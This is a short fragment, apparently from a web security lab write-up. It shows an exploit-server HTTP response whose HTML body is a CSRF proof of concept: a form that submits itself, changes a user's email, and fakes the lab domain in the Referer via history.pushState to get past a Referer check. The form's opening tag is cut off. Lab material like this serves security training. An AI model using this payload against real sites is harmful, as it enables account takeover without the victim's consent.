 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
method="POST">
<input type="hidden" name="email" value="user&#45;wiener&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?https://ac2a1ff31e8b6e8d808e213b0051004f.web-security-
academy.net')
document.forms[0].submit();
</script>
</body>
</html>